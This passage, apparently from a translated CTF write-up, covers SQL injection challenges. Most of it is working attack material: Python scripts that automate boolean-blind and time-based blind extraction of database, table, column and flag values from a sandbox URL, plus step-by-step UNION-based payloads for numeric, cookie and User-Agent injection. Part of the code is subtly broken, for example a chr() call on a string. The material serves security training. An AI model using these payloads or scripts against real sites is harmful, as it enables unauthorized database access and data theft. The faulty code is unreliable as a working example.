j, i)
r = requests.get(url)
if mark in r.text:
name = name + i
print(name)
break
print('database_name:', name)
database_name()
def table_name():
list = []
for k in range(0, 4):
name = ''
for j in range(1, 9):
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('table_name:', list)
table_name()
def column_name():
list = []
for k in range(0, 3): # There are at most 4 fields in the judgment table
name = ''
for j in range(1, 9): # Judge that a field name can be composed of 9 characters at most
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('column_name:', list)
column_name()
def get_data():
name = ''
for j in range(1, 50): # Judge that a value consists of 51 characters at most
for i in range(48, 126):
url = urlOPEN + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' % (
j, i)
r = requests.get(url)
if mark in r.text:
name = name + chr(i)
print(name)
break
print('value:', name)
get_data()

1. Determine injection type
No matter what is entered, there is no echo. Try to use time blind injection to obtain database information

2. Guess database length
1 and if(length(database())=4,sleep(5),1)

3. Guess the database name
1 and if(ascii(substr(database(),1,1))=115,sleep(5),1)
4. Guess the number of tables in the database
1 and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(5),1)
5. Guess table name
1 and if((select ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=110,sleep(5),1)

6. Guess the number of fields in the table 'flag'
1 and if((select count(column_name) from information_schema.columns where table_name='flag')=1,sleep(5),1)
7. Guess column names
1 and if((select ascii(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),1,1)))=102, sleep(5),0)

8. Guess data
1 and if((select ascii(substr((select flag from flag limit 0,1),1,1)))=99,sleep(5),1)

Python scripts
import requests
import time
#coding:utf-8
urlstart='http://challenge-ba37c57032fb4423.sandbox.ctfhub.com:10800/?id='
def version():
for i in range(1,21):
url=urlstart+'if(length(version())='+str(i)+',sleep(5),1)'
starttime=time.time()
a=requests.get(url)
endtime=time.time()
b=endtime-starttime
print(b)
if b>5:
print(i)
break
#print a.content
for j in range(1,i+1):
for k in range(32,127):
url1=urlstart+'if(ascii(substr(version(),'+str(j)+',1))='+str(k)+',sleep(5),1)'
starttime=time.time()
a=requests.get(url1)
endtime=time.time()
b=endtime-starttime
if b>5:
print(chr(k))
break
def datebase_name():
for m in range(1,21):
url2=urlstart+'if(length(database())='+str(m)+',sleep(5),1)'
starttime=time.time()
a=requests.get(url2)
endtime=time.time()
b=endtime-starttime
if b>5:
print(m)
break
for n in range(1,m+1):
for h in range(32,127):
url3=urlstart+'if(ascii(substr(database(),'+str(n)+',1))='+str(h)+',sleep(5),1)'
starttime=time.time()
a=requests.get(url3)
endtime=time.time()
b=endtime-starttime
if b>5:
print (chr(h))
break
def table_name():
list = []
for k in range(0, 4):
name = ''
for j in range(1, 9):
for i in 'abcdefghijklmnopqrstuvwxyz0123456789@_.{}-':
url = urlstart + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",sleep(5),1)' % (
k, j, i)
starttime = time.time()
r = requests.get(url)
endtime = time.time()
b = endtime - starttime
if b>5:
name = name + i
break
list.append(name)
print('table_name:', list)
def column_name():
name = ''
for k in range(0,4):
for j in range(1, 50):
for i in 'abcdefghijklmnopqrstuvwxyz0123456789@_.{}-':
url = urlstart + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d ,1), %d ,1)= "%s" ,sleep(5),1)'% (
k, j, i)
starttime = time.time()
r = requests.get(url)
endtime = time.time()
b = endtime - starttime
if b > 5:
name = name + chr(i)
print(name)
break
print ('value:', name)
def get_data():
name = ''
for j in range(1, 50):
for i in range(48, 126):
url = urlstart + 'if(ascii(substr((select flag from flag),%d,1))=%d,sleep(3),1)' % (
j, i)
starttime = time.time()
r = requests.get(url)
endtime = time.time()
b = endtime - starttime
if b > 3:
name = name + chr(i)
print(name)
break
print ('value:', name)
get_data()
structure
1. Judge input type
1 and 1=1 Echo normal 1 and 1=2 No echo Digital injection
2. Number of guess fields
1 order by 2 Echo normal 1 order by 3 No echo The number of fields is 2
3. View display bit
-1 union select 2,3 ID,Data All display bits

4. View database name
-1 union select 1,database() -1 union select 1,group_concat(schema_name) from information_schema.schemata


5. View table name
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

6. View column names
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='voxltovzyz'

7. View data
-1 union select 1,group_concat(ljuaaouxat) from voxltovzyz

injection
1. Cookie injection, using burpsuite to capture packets to modify packets to achieve injection

2. Determine injection type
1 and 1=1 Echo normal 1 and 1=2 No echo Digital injection

3. Number of guess fields
1 order by 2 Echo normal 1 order by 3 The number of fields without echo is 2

4. View display bit
-1 union select 2,3 ID,Data All display bits

5. View database name
-1 union select 1,database() -1 union select 1,group_concat(schema_name) from information_schema.schemata


6. View table name
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

7. View column names
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='irggdskcyg'

8. View data
-1 union select 1,group_concat(jmlkyalpjp) from irggdskcyg

injection
1. UA injection, that is, user agent, uses burpsuite to capture packets to modify packets to achieve injection
User-Agent:Is the client browser name.

2. Determine injection type
1 and 1=1 Echo normal 1 and 1=2 No echo Digital injection

3. Number of guess fields
1 order by 2 Echo normal 1 order by 3 The number of fields without echo is 2

4. View display bit
-1 union select 2,3 ID,Data All display bits

5. View database name
-1 union select 1,database() -1 union select 1,group_concat(schema_name) from information_schema.schemata

